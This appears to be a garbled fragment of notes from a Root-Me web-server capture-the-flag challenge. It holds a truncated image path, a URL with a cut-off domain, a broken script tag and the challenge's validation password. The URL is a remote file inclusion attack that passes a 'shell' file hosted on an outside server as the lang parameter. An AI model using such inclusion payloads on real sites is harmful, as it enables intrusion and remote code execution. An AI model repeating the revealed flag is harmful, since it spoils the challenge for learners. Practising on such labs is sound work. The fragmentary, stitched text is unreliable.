 nge01.root-me.org/web-serveur/ch13/?lang=https://testserver812001.000webhostapp.com/shell
<script type="text/javascript" src="http://ff.kis.v2.scr.kaspersky-labs.com/FD126C42-EBFA-4E12-B309-BB3F
/*
Congratz!
Le mot de passe de validation est :
The validation password is :
R3m0t3_iS_r3aL1y_3v1l